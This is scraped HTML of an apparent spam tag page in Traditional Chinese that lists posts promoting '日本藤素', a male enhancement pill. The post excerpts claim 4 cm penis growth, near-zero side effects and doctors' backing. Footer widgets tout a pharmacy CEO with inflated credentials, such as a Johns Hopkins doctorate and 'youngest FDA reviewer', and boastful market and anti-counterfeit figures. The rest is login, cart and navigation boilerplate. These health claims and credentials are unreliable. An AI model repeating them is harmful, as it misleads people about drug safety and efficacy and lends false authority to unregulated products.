                        <a  href="https://packdiscount-emballage.com/3680.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://twzyyg.com//wp-content/uploads/2022/04/f860cd7392f95b8a9577008521927c2a.jpg" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://twzyyg.com//wp-content/uploads/2022/04/f860cd7392f95b8a9577008521927c2a.jpg"   alt="日本藤素有用嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/3680.html">日本藤素有用嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a></h2>
                        <div class="post-excerpt">
                            就男性性功能而言，日本藤素既全面又安全。無論是勃起功能障礙（Erectile dysfunction，簡稱：ED）、陽痿、早洩（Premature ejaculation，簡稱：PE）還是早洩，陽痿都能有效控制；在安全性方面，日本藤素純天然中草藥的特性使其幾乎沒有藥物副作用（更多介紹，請參閱文章：選擇日本藤素的五個理由！醫師：功效最全面的頂級壯陽藥！！） 我相信超過70%的日本藤素使用者都是針對日...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" style="color:#607d8b">壯陽藥</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>5</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/8"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="zsdnx" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>zsdnx</span></a><span><time class="b2timeago" datetime="2022-04-19 16:27:24" itemprop="datePublished">22年4月19日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-3672">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/3672.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://twzyyg.com//wp-content/uploads/2022/04/8891dac0a1f53aace99d6f300a170ee6.jpg" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://twzyyg.com//wp-content/uploads/2022/04/8891dac0a1f53aace99d6f300a170ee6.jpg"   alt="日本藤素瑪卡之間選擇哪款更好？醫師：服用日本藤素更安全有效！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/3672.html">日本藤素瑪卡之間選擇哪款更好？醫師：服用日本藤素更安全有效！</a></h2>
                        <div class="post-excerpt">
                            對於瑪卡這一藥物來說，經過多年的宣傳洗腦類型,不管男女都對“男人加油站”瑪卡很熟悉，被譽為“秘魯人蔘”卡瑪這種藥物，我們不會感到陌生!具有增強性功能,治療勃起功能障礙(Erectiledysfunction,簡稱:ED)俗稱陽痿,等等功效曾經被稱為當地醫神藥的存在。醫學科研人員對瑪卡的效果和探索、研究和開發也一直沒有中斷…… 其實對於日本藤素,我們都非常熟悉,在這篇文章中,我們將不會浪費本期篇幅介...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" style="color:#607d8b">壯陽藥</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>5</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/8"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="zsdnx" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>zsdnx</span></a><span><time class="b2timeago" datetime="2022-04-19 16:17:30" itemprop="datePublished">22年4月19日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-3665">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/3665.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://twzyyg.com//wp-content/uploads/2022/04/406dc9d18094fb976b29323bd16dca40.jpg" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://twzyyg.com//wp-content/uploads/2022/04/406dc9d18094fb976b29323bd16dca40.jpg"   alt="日本藤素銀標是正品日本藤素嗎？醫師：還需要經過防偽碼識別真偽！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/3665.html">日本藤素銀標是正品日本藤素嗎？醫師：還需要經過防偽碼識別真偽！</a></h2>
                        <div class="post-excerpt">
                            現在越來越多的男性朋友會選擇購買日本藤素改善他們的性功能。這一切都取決於日本藤素對其性功能的全面推廣，使得用戶遍佈全球！無論陽痿（ED）、早洩（PE）甚至陰莖短小，只要一顆日本藤素就可以完美解決！最近，我們在日本藤素官網（https://xya19.com.tw//）上發現了一件有趣的事件.. 第二代日本藤素已經停產，已經逐漸淡出公眾的視線。此外，日本藤素的第三代銀標籤已經推出了一年。但近日，醫師...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" style="color:#607d8b">壯陽藥</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>6</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/8"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="zsdnx" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>zsdnx</span></a><span><time class="b2timeago" datetime="2022-04-19 16:09:12" itemprop="datePublished">22年4月19日</time></span>
                </div>
                    </div>
                </div>
            </li></ul>
            </div>
</div>

<div class="b2-pagenav post-nav box mg-t b2-radius " data-max="3">
            <page-nav paged="1" navtype="post" pages="3" type="p" :box="selecter" :opt="opt" :api="api" url="https://packdiscount-emballage.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" title="日本藤素ptt"></page-nav>
    
    </div>
    </div>

    
    
</div>

            <!-- 登陆与注册组件 -->
            <div id="login-box">
                <login-box 
                ref="loginBox"
                :show="show" 
                :allow-register="'1'" 
                :check-type="'text'" 
                :login-type="loginType" 
                :login-text="'用戶名'"
                :invitation="'0'"
                :invitation-link="'#'"
                :invitation-text="'獲取邀請碼'"
                :img-box-code="imgCode"
                @close-form="close" 
                @login-ac="loginAc" v-cloak></login-box>
            </div>

            <!-- 验证码组件 -->
            <div id="recaptcha-form">
                <recaptcha-box :show="show" :type="type" @close-form="close" v-cloak></recaptcha-box>
            </div>

            <!-- 搜索组件 -->
            <div id="search-box">
                <search-box :show="show" :search-type="searchType" @close="close" v-cloak></search-box>
            </div>

            <!-- 公告弹窗 -->
            <div id="gong-box">
                <gg-box :show="show" @close="close" v-cloak></gg-box>
            </div>
            
            <!-- 私信弹窗 -->
            <div id="dmsg-box" @click.stop="">
                <dmsg-box :show="show" :userid="userid" :type="select" @close="close" v-cloak></dmsg-box>
            </div>

            <!-- 扫码支付 -->
            <div id="scan-box" @click.stop="">
                <scan-box :show="show" :data="data" @close="close" v-cloak></scan-box>
            </div>

            <!-- 支付检查 -->
            <div id="pay-check" @click.stop="">
                <check-box :show="show" :title="title" :type="type" :payt="payType" @close="close" v-cloak></check-box>
            </div>

            <!-- 支付组件 -->
            <div id="ds-box" ref="dsmoney">
                <ds-box :show="show" :money="money" :msg="msg" :user="user" :author="author" :data="data" :showtype="showtype" @close="close" @clean="clean" @change="change" v-cloak></ds-box>
            </div>

            <!-- 积分支付组件 -->
            <div id="credit-box" ref="creditbox">
                <credit-box :show="show" :data="data" :user="user" @close="close" v-cloak></credit-box>
            </div>

            <!-- 财富页面组件 -->
            <div id="money-buy" ref="moneyBuy">
                <money-buy :show="show" :data="data" :user="user" @close="close" v-cloak></money-buy>
            </div>

            <!-- 微信绑定组件 -->
            <div id="weixin-bind" ref="weixinBind">
                <weixin-bind :show="show" :url="url" :msg="msg" @close="close" v-cloak></weixin-bind>
            </div>

            <!-- 公告弹窗 -->
            <div id="post-gg">
                <post-gg :show="show" :title="title" :content="content" @close="close" v-cloak></post-gg>
            </div>

            <!-- 关注公众号登录 -->
            <div id="mp-box">
                <mp-box ref="b2mp"
                    :show="show"             
                    :invitation="'0'"
                    :invitation-link="'#'"
                    :invitation-text="'獲取邀請碼'" 
                    @close="close" 
                v-cloak></mp-box>
            </div>

            <!-- 社交强制绑定 -->
            <div id="binding-login" ref="bindLogin">
                <bind-login :show="show" :type="type" @close="close" v-cloak ref="bindBox"></bind-login>
            </div>
                <div class="aside-container" @click.stop="" ref="asideContainer">
            <div class="aside-bar">
                <div class="bar-middle" v-cloak>
                    <div class="bar-top" v-if="showBox" @click="showAc(false)" v-cloak>
                        <div>
                            ❯
                        </div>
                    </div>
                                                            <div class="bar-normal">
                                                    <div :class="['bar-item',{'active':showType.user}]" @click="show('user')">
                                <i class="b2font b2-user-heart-line "></i>                                <span class="bar-item-desc">個人中心</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.cart}]" @click="show('cart')">
                                <i class="b2font b2-shopping-cart-2-line "></i>                                <b v-show="carts.count" class="bar-mark"></b>
                                <span class="bar-item-desc">購物車</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.coupon}]" @click="show('coupon')">
                                <i class="b2font b2-coupon-2-line "></i>                                <span class="bar-item-desc">優惠劵</span>
                            </div>
                                                                            <div :class="['bar-item bar-mission',{'active':showType.mission}]" @click="show('mission')">
                                <i class="b2font b2-gift-2-line "></i>                                <span class="bar-item-desc">今日簽到</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.dmsg}]" @click="show('dmsg','https://packdiscount-emballage.com/directmessage')">
                                <b v-show="dmsg.count" class="bar-mark"></b>
                                <i class="b2font b2-mail-send-line "></i>                                <span class="bar-item-desc" v-if="dmsg.count">有新私信</span>
                                <span class="bar-item-desc" v-else>私信列表</span>
                            </div>
                                                <!--                             <div :class="['bar-item',{'active':showType.msg}]" @click="show('msg','https://packdiscount-emballage.com/message')">
                                <i class="b2font b2-notification-3-line "></i>                                <b v-show="msg.count" class="bar-mark" v-text="msg.count"></b>
                                <span class="bar-item-desc" v-if="msg.count">有新消息</span>
                                <span class="bar-item-desc" v-else>消息中心</span>
                            </div>
                         -->
                                                    <div class="bar-item" @click="showSearch()">
                                <i class="b2font b2-search-line "></i>                                <span class="bar-item-desc">搜索</span>
                            </div>
                        
                                            </div>
                    <div class="bar-footer">
                                                <div class="bar-item bar-qrcode">
                            <i class="b2font b2-qr-code-fill "></i>                            <div class="bar-item-desc bar-qrcode-box">
                                <ul><li class="b2-radius"><img :src="getQrcode('https://packdiscount-emballage.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0ptt')"><p>掃碼打開當前頁</p></li></ul>
                            </div>
                        </div>
                        <div class="bar-item" @click="goTop">
                            <i class="b2font b2-rocket-2-line "></i>                            <span class="bar-item-desc">返回頁首</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bar-user-info" ref="asideContent" v-cloak>
                <div class="bar-box bar-mission" v-if="showType.mission && mission.data !== ''">
                    <div v-cloak>
                        <div :class="['bar-user-info-row bar-mission-action',{'cur':mission.data.mission.credit === ''}]" @click="mission.mission()" v-if="mission.data !== ''">
                            <div class="" v-if="mission.locked"><i class="b2font b2-coin-line "></i>幸運之星正在降臨...</div>
                            <div class="" v-else-if="!mission.data.mission.credit"><i class="b2font b2-coin-line "></i>點擊領取今天的簽到獎勵！</div>
                            <div class="" v-else><i class="b2font b2-coin-line "></i>恭喜！您今天獲得了<b>{{mission.data.mission.credit}}</b>積分</div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="user-w-qd-list-title">
                                <p :class="mission.type == 'today' ? 'picked' : ''" @click="mission.type = 'today'">今日簽到</p>
                                <p :class="mission.type == 'always' ? 'picked' : ''" @click="mission.type = 'always'">連續簽到</p>
                            </div>
                            <div class="mission-today-list" v-cloak>
                                <ul v-if="mission.type === 'today'">
                                    <li v-for="item in mission.data.mission_today_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                <span class="user-money"><i class="b2font b2-coin-line "></i>{{item.credit}}</span>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                                <ul v-else>
                                    <li v-for="item in mission.data.mission_always_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                連續{{item.count}}天                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="bar-user-info-row" style="padding:5px 10px">
                            <a href="https://packdiscount-emballage.com/mission">查看所有</a>
                        </div>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.coupon">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">我的優惠劵</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="coupon.count > 0">
                        <ul>
                            <li v-for="item in coupon.data">
                                <div class="shop-coupon-item">
                                    <div :class="'stamp b2-radius ' + couponClass(item)">
                                        <div class="par">
                                            <p v-if="couponClass(item) == 'stamp01'" v-text="'限製商品'"></p>
                                            <p v-else-if="couponClass(item) == 'stamp02'" v-text="'限製商品分類'"></p>
                                            <p v-else v-text="'不限制使用'"></p>
                                            <sub class="sign">$</sub><span v-text="item.money"></span><sub>優惠劵</sub>
                                            <div class="coupon-date">
                                                <div>
                                                    <div class="" v-if="item.expiration_date.expired">使用時效：<span>無法使用</span></div>
                                                    <div class="coupon-desc" v-else-if="item.expiration_date.date != 0">使用時效：<p><span v-text="item.expiration_date.expired_date"></span>之前</p></div>
                                                    <div class="coupon-desc" v-else>使用時效：永久有效</div>
                                                </div>
                                            </div>
                                        </div>
                                        <i class="coupon-bg"></i>
                                    </div>
                                    <div class="coupon-info b2-radius" v-show="showCouponInfo !== [] && showCouponInfo[item.id] == true" v-cloak>
                                        <div class="shop-coupon-title">
                                            <div class="coupon-title"><span>優惠劵ID：                                                </span><span class="coupon-id" v-text="item.id"></span>
                                            </div>
                                            <span class="close-coupon-info" @click="couponMoreInfo(item.id)">×</span>
                                        </div>
                                        <div class="">
                                            <span class="coupon-title" v-if="couponClass(item) == 'stamp01'">限制以下商品使用：</span>
                                            <span class="coupon-title" v-else-if="couponClass(item) == 'stamp02'">限制以下商品分類使用：</span>
                                            <span class="coupon-title" v-else>不限制使用：</span>
                                            <div class="" v-if="couponClass(item) == 'stamp01'">
                                                <a :href="it.link" target="_blank" v-for="it in item.products" ><img :src="it.image" :title="it.name"/></a> 
                                            </div>
                                            <div class="" v-else-if="couponClass(item) == 'stamp02'">
                                                [<a :href="ct.link" target="_blank" v-for="ct in item.cats">{{ct.name}}</a>] 
                                            </div>
                                            <div class="" v-else>
                                                所有商品和商品類型均可使用                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="bar-coupon-button">
                                    <button class="text" @click="deleteCoupon(item.id)">刪除</button>
                                    <button class="text" @click="couponMoreInfo(item.id)">詳情</button>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        沒有優惠劵可用!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.cart">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">購物車</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="carts.count > 0">
                        <ul>
                            <li v-for="item in carts.data">
                                <div class="aside-carts-title">
                                    <img :src="item.thumb" class="b2-radius">
                                    <div>
                                        <a :href="item.link" v-html="item.title"></a>
                                        <template v-if="item.desc.length > 0">
                                            <div v-for="(_item,i) in item.desc" class="shop-item-desc">
                                                <span v-text="_item.name"></span>:
                                                <span v-text="_item.value"></span>
                                            </div>
                                        </template>
                                    </div>
                                </div>
                                <div class="aside-carts-price">
                                    <div class="aside-carts-price-left"><span v-text="'$'+item.price.current_price"></span>×<span v-text="item.count"></span></div>
                                    <div class="aside-carts-delete" @click="deleteCarts(item.id)">刪除</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        購物車空空如也!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" href="javascript:void(0)" @click="deleteCarts('all')">清空購物車</a>
                        <a href="https://packdiscount-emballage.com/carts">前往結算</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.dmsg && dmsg.count > 0">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title" v-if="dmsg.count">您有新的私信</div>
                        <div class="new-dmsg-title" v-else>沒有新私信</div>
                    </div>
                    <div class="bar-user-info-row">
                        <ul v-if="dmsg.data.length > 0" class="bar-dmsg-list">
                            <li v-for="item in dmsg.data" @click="jumpTo('https://packdiscount-emballage.com/directmessage/to/'+item.from.id)">
                                <img class="avatar b2-radius" :src="item.from.avatar">
                                <div class="new-dmsg-content">
                                    <h2 v-text="item.from.name"></h2>
                                    <div class="b2-radius jt" v-html="item.content"></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" @click="b2Dmsg.show = true;b2Dmsg.select = 'select'" href="javascript:void(0)"><i class="b2font b2-quill-pen-line "></i>寫新私信</a>
                        <a href="https://packdiscount-emballage.com/directmessage">查看全部</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.user">
                    <template v-if="b2token">
                        <div class="bar-user-info-row">
                            <div class="user-w-avatar">
                                <a :href="userData.link" class="avatar-parent"><img :src="userData.avatar" v-if="userData.avatar" class="avatar b2-radius"/></a>
                            </div>
                            <div class="user-w-name">
                                <a :href="userData.link"><h2 v-text="userData.name"></h2><span v-html="userData.verify_icon" v-if="userData.verify"></span></a>
                                <div class="user-w-lv">
                                    <div v-html="userData.lv.vip.icon" v-if="userData.lv.vip.icon"></div><div v-html="userData.lv.lv.icon" v-if="userData.lv.lv.icon"></div>
                                </div>
                            </div>
                            <div class="user-w-tj">
                                <div>
                                    <p>文章</p>
                                    <span v-text="userData.post_count"></span>
                                </div>
                                <div>
                                    <p>評論</p>
                                    <span v-text="userData.comment_count"></span>
                                </div>
                                <div>
                                    <p>關注</p>
                                    <span v-text="userData.following"></span>
                                </div>
                                <div>
                                    <p>粉絲</p>
                                    <span v-text="userData.followers"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link"><i class="b2font b2-user-heart-line "></i>個人中心</a>
                        </div>

                        
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link+'/orders'"><i class="b2font b2-file-list-2-line "></i>订单礼包</a>
                        </div>
                                                    <div class="bar-user-info-row">
                                <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/verify"><span>認證</span><span>❯</span></a></div>
                                <div class="user-w-rw">
                                    <p v-if="userData.verify">
                                        <span class="aside-verify"><b v-text="userData.verify"></b></span>
                                    </p>
                                    <p v-else>未認證</p>
                                </div>
                            </div>
                                                <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/task"><span>任務</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.task+'%'"></div>
                                    <span>今日任務完成</span>
                                    <span v-text="userData.task+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/gold"><span>升級</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.lv.lv.lv_ratio+'%'"></div>
                                    <span v-text="userData.lv.lv.name+'→'+userData.lv.lv.lv_next_name"></span>
                                    <span v-text="userData.lv.lv.lv_ratio+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/gold"><span>財富</span><span>❯</span></a></div>
                            <div class="user-w-gold">
                                <div class="user-money"><a href="https://packdiscount-emballage.com/gold"><span>$</span><b>餘額：{{userData.money}}</b></a></div>
                                <div class="user-credit"><a href="https://packdiscount-emballage.com/gold"><span><i class="b2font b2-coin-line "></i></span><b>積分：{{userData.credit}}</b></a></div>
                            </div>
                        </div>
                    </template>
                </div>
            </div>
        </div>
        	</div>
	<style>
		.site-footer{
			background-color:#ffffff		}
		.site-footer-nav{
			background-color:#ffffff		}
		#bigTriangleColor{
			background-color:#ffffff		}
	</style>
	<!-- <svg id="bigTriangleColor" width="100%" height="40" viewBox="0 0 100 102" preserveAspectRatio="none"><path d="M0 0 L50 100 L100 0 Z"></path></svg> -->
	<footer id="colophon" class="footer">
							<div class="site-footer">
				<div class="wrapper">
					<div class="site-footer-widget-in">
						<section id="custom_html-2" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">關於我們</h2><div class="textwidget custom-html-widget"><div style="border:3px solid #2A5934;background:#000;padding:20px;color:#FFF;">
<h2 style="color:#FFD700;margin:0 0 15px;border-bottom:2px solid #FFD700;">
🔥 <span style="font-size:1.3em;">藥界核彈部隊</span> 🔥
</h2>

<div style="display:grid;gap:10px;">
<div>
<strong style="color:#FFD700;">▶ 朕是誰？</strong><br>
李曉璐 - 把瀕死藥局炸成58億帝國的CEO
</div>

<div>
<strong style="color:#FFD700;">▶ 核武庫清單</strong><br>
✓ AI律師天殲系統<br>
✓ 分子級防偽晶片<br>
✓ 每秒審查114份處方
</div>

<div style="text-align:center;margin-top:15px;">
<a href="27.html" 
style="background:#2A5934;
color:#FFD700 !important;
padding:8px 25px;
text-decoration:none;
border-radius:50px;
border:2px solid #FFD700;
display:inline-block;">
⚡ 跪拜真神
</a>
</div>

<div style="font-size:0.8em;color:#888;text-align:center;">
※ 數據經SGS驗證<br>
</div>
</div>
</div>
</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局王者</h2><div class="textwidget custom-html-widget"><!-- 學歷核彈獨立區塊 -->
<div style="background: #000; 
           padding: 20px; 
           border: 3px solid #2A5934;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(42,89,52,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #FFD700;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #2A5934;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        🚀 學歷核彈
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '▸ ';">
        <li>約翰霍普金斯藥學博士</li>
        <li>FDA最年輕審查委員</li>
        <li>日本JHS特聘專家</li>
    </ul>
</div>
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局官方認證</h2><div class="textwidget custom-html-widget"><!-- 戰績屠榜獨立區塊 -->
<div style="background: #000;
           padding: 20px;
           border: 3px solid #8B0000;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(139,0,0,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #FF4500;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #8B0000;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        💥 戰績屠榜
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '☠ ';">
        <li>5年營收暴增13.8倍</li>
        <li>市占率飆升7.8倍</li>
        <li>日本藤素全球78.3%</li>
    </ul>
</div></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局防偽認證</h2><div class="textwidget custom-html-widget"><!-- 打假之神獨立區塊 -->
<div style="background: #000;
           padding: 20px;
           border: 3px solid #2A5934;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(42,89,52,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #00FF00;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #2A5934;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        🔱 打假之神
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '⚡ ';">
        <li>移送87人進監獄</li>
        <li>摧毀23座地下工廠</li>
        <li>查獲假藥市值18億</li>
    </ul>
</div></div></section>					</div>
				</div>
							</div>
				<div class="site-footer-nav">
			<div class="wrapper">
				
												<div class="footer-bottom">
					<div class="footer-bottom-left">
						<div class="copyright">Copyright &copy; 2026<a href="https://packdiscount-emballage.com" rel="home">&nbsp;曉璐的心聲 - 大樹藥局主宰者</a></div>
						<div class="beian">
														
						</div>
					</div>
					<div class="footer-bottom-right">
						查詢 110 次，耗時 1.0057 秒					</div>
				</div>
			
			</div>
					</div>
	</footer>
		<div id="mobile-footer-menu" class="mobile-footer-menu mobile-show footer-fixed" ref="footerMenu" v-show="show">
				<div class="mobile-footer-left">
			<a href="https://test.7b2.com"><span><i class="b2font b2-home-heart-line"></i></span><b>首頁</b></a><a href="https://test.7b2.com/collection"><span><i class="b2font b2-bookmark-3-line"></i></span><b>專題</b></a><a href="https://test.7b2.com/verify"><span><i class="b2font b2-shield-user-line"></i></span><b>認證</b></a>		</div>
		<div class="mobile-footer-center">
			<button @click="postPoBox.show = true"><span><i class="b2font b2-add-line b2-radius "></i></span></button>
		</div>
		<div class="mobile-footer-right">
			<a href="javascript:void(0)" onclick="b2SearchBox.show = true"><span><i class="b2font b2-search-line "></i></span><b>搜索</b></a><a href="javascript:void(0)" onclick="mobileMenu.showAc(true)"><span><i class="b2font b2-menu-fill "></i></span><b>菜單</b></a><a href="javascript:void(0)" onclick="window.event.cancelBubble = true;b2AsideBar.showAc(true)"><span v-if="!msg"><i class="b2font b2-user-heart-line "></i></span><span v-else v-cloak><i class="b2font b2-notification-3-line "></i></span><b id="footer-menu-user">我的</b><b class="footer-new-msg" v-show="msg" v-cloak></b></a>		</div>
	</div>
			<div id="post-po-box" class="post-po-box">
		<div :class="['post-box-content',{'show':show}]" @click="show = false">
			<div class="po-post-in b2-radius" v-cloak>
				<div class="po-post-icons">
											<div>
							<button @click.stop="go('https://packdiscount-emballage.com/write','write')">
								<span class="po-post-icon"><i class="b2font b2-quill-pen-line "></i></span>
								<span class="po-post-title">發布文章</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/newsflashes?action=showbox','newsflashes')">
								<span class="po-post-icon"><i class="b2font b2-flashlight-line "></i></span>
								<span class="po-post-title">發布快訊</span>
							</button>
						</div>
																<div>
